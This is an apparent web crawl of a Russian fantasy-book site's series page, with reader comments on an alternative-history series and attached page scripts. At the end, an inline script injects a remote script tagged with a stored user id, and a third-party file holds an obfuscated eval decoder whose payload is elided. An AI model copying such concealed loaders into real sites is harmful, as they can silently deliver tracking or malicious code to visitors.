					<div style="font-size: 11px;">7/26</div>
			<div><a style="font-size: 11px;" href="/lib/id19398" title="Время больших побед">
				<img style="margin: 5px;" src="/img/preview/193/19398.jpg" alt="Время больших побед" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id19398" title="Время больших побед">Время больших побед</a></div>
		</div>
	</div>

<br style="clear: both;"/>

<div class="news_footer"></div>

			<div  class="comm_body">
				<span class="comm_user">
											bag2004@tut.by
					</span>
					<span class="comm_date">
												12.10.2019 18:17 <img width='18px' height='12px' src="/flags/Belarus.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/00c80ead316afa7197b36645fd2fe58f?s=32&d=monsterid&r=PG'>
										немножко не понял серию. Читаю уже 5 ую книгу и такое ощущение что один промежуток времени, одни и те же люди а события разные. Очень понравилась 1ая книга Царегородцева, а остальные муть какая то одинаковая.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_188259">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="188259"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											Красноармеец
					</span>
					<span class="comm_date">
												08.02.2018 06:15 <img width='18px' height='12px' src="/flags/Russia.png">					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' src='//www.gravatar.com/avatar/e60c5b97756c051dd773061f5f1bdadc?s=32&d=monsterid&r=PG'>
										Товарищ Старпер, автор пишет на самиздате, там уже новая книга есть, как и набросок следующей.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_133162">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="133162"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
				<div  class="comm_body">
				<span class="comm_user">
											<a href="/users/id64392/">старпер</a>
					</span>
					<span class="comm_date">
												10.12.2017 13:39 					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' height='32px' src='/avatars/default.jpg'>
										Серия интересная. Поражает подробность описания автором наличия  боевых сил перед сражениями, которые я просто  читал по диагонали, но для тех, кто хочет анализировать состояние войск  (например, любителям стратегических игр) м.б. и интересно. Описанный альтернативный мир для меня более предпочтителен настоящего, убеждения автора не противоречат моим (мне 62 года и советские времена 60-х годов помню еще хорошо). Согласен с автором, что последующая оценка действий руководства, без полной информации об условиях принятия решений, не заслуживает уважения и может быть вредна. Интересна  теория о &quot;северности&quot; русской цивилизации,  т.е. наличия и индивидуализма и общинности в русском мире. Интересно, будет ли продолжение? Я бы  желал  его почитать.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_129281">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="129281"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
	

	
                        <br />
                        <form action="/series/id3224/" name="comment_form" method="post">
                            <table cellpadding="0" cellspacing="0">
                                <tbody>
                                    <tr>
                                        <td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>Логин:</label></td>
                                        <td style="padding-top: 5px;"><input type="text" name="login" value="" ></td>
                                      </tr>
                                    <tr>
                                        <td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>E-mail:</label></td>
                                        <td style="padding-top: 5px;"><input type="text" name="email" value=""></td>
                                    </tr>
                                    <tr>
                                        <td></td>
                                        <td style="padding-top: 5px;"><textarea name="comment" style="width: 310px; height: 120px;"></textarea></td>
                                    </tr>
                                    <tr>
                                        <td></td>
                                        <td style="padding-top: 5px;"><input type="submit" value="Add comment" name="comment_button"></td>
                                    </tr>
                                </tbody>
                            </table>
                        </form>



            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://fantasy-worlds.org/share/js/ajax-poll.js
body_size: 438
content:
function vote(type, mid, numb, online){ // голосование		$('#poll_mark1_'+numb)				.html('<img style="border:0px;" src=\"/i/ajax-loader.gif\"> Подождите немного...');		$.post('/module/ajax/poll.php', { poll_type: type, id: mid, mark: $('#poll_'+numb).val(), onlineid: online } ,function(data){					if(data != 'err'){						$('#poll_mark1_'+numb).html(' '+data);						$('#poll_mark_'+numb).html('');					}					else{						$('#poll_mark1_'+numb).html('Ошибка!');						$('#poll_mark1'+numb).html('');					}			});}

--- FILE ---
content_type: application/javascript
request_url: https://fantasy-worlds.org/share/js/keyboardLayout.js
body_size: 2657
content:
(function() {

  jQuery.keyboardLayout = {};

  jQuery.keyboardLayout.indicator = $('<span class="keyboardLayout" />');

  jQuery.keyboardLayout.target;

  jQuery.keyboardLayout.layout;

  jQuery.keyboardLayout.show = function(layout){
    this.layout = layout;
    this.indicator.text(layout);
    this.target.after(this.indicator);
  };

  jQuery.keyboardLayout.hide = function(){
    this.target = null;
    this.layout = null;
    this.indicator.remove();
  };

  jQuery.fn.keyboardLayout = function()
  {
    this.each(function(){

      $(this).focus(function(){
        jQuery.keyboardLayout.target = $(this);
      });

      $(this).blur(function(){
        jQuery.keyboardLayout.hide();
      });

      $(this).keypress(function(e){
        var c = (e.charCode == undefined ? e.keyCode : e.charCode);
        var layout = jQuery.keyboardLayout.layout;
        if (c >= 97/*a*/  && c <= 122/*z*/ && !e.shiftKey ||
            c >= 65/*A*/  && c <= 90/*Z*/  &&  e.shiftKey ||
             (c == 91/*[*/  && !e.shiftKey ||
              c == 93/*]*/  && !e.shiftKey ||
              c == 123/*{*/ &&  e.shiftKey ||
              c == 125/*}*/ &&  e.shiftKey ||
              c == 96/*`*/  && !e.shiftKey ||
              c == 126/*~*/ &&  e.shiftKey ||
              c == 64/*@*/  &&  e.shiftKey ||
              c == 35/*#*/  &&  e.shiftKey ||
              c == 36/*$*/  &&  e.shiftKey ||
              c == 94/*^*/  &&  e.shiftKey ||
              c == 38/*&*/  &&  e.shiftKey ||
              c == 59/*;*/  && !e.shiftKey ||
              c == 39/*'*/  && !e.shiftKey ||
              c == 44/*,*/  && !e.shiftKey ||
              c == 60/*<*/  &&  e.shiftKey ||
              c == 62/*>*/  &&  e.shiftKey) && layout != 'EN') {

          layout = 'en';

        } else if (c >= 65/*A*/ && c <= 90/*Z*/  && !e.shiftKey ||
                   c >= 97/*a*/ && c <= 122/*z*/ &&  e.shiftKey) {

          layout = 'EN';

        } else if (c >= 1072/*а*/ && c <= 1103/*я*/ && !e.shiftKey ||
                   c >= 1040/*А*/ && c <= 1071/*Я*/ &&  e.shiftKey ||
                   (c == 1105/*ё*/ && !e.shiftKey ||
                    c == 1025/*Ё*/ &&  e.shiftKey ||
                    c == 8470/*№*/ &&  e.shiftKey ||
                    c == 59/*;*/   &&  e.shiftKey ||
                    c == 44/*,*/   &&  e.shiftKey) && layout != 'RU') {

          layout = 'ru';

        } else if (c >= 1040/*А*/ && c <= 1071/*Я*/ && !e.shiftKey ||
                   c >= 1072/*а*/ && c <= 1103/*я*/ &&  e.shiftKey) {

          layout = 'RU';

        }
        if (layout) {
            jQuery.keyboardLayout.show(layout);
        }
      });
    });
  };

})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 1723
content:
var _0xc97e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe75c(d,e,f){var g=_0xc97e[2][_0xc97e[1]](_0xc97e[0]);var h=g[_0xc97e[3]](0,e);var i=g[_0xc97e[3]](0,f);var j=d[_0xc97e[1]](_0xc97e[0])[_0xc97e[10]]()[_0xc97e[9]](function(a,b,c){if(h[_0xc97e[4]](b)!==-1)return a+=h[_0xc97e[4]](b)*(Math[_0xc97e[8]](e,c))},0);var k=_0xc97e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc97e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe75c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"qYTgNcunH",17,4,3))